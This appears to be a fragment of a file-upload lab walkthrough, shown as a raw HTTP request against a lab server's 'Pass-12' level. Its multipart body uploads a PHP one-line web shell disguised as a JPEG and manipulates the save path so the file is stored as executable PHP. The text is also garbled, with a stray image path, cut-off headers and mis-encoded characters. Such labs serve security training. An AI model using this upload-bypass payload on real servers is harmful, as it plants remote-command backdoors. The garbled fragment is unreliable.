 Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.203.13.75:8125/Pass-12/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 438
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------293582696224464
Content-Disposition: form-data; name="save_path"
../upload/abc.phpa
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['a'])?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------293582696224464--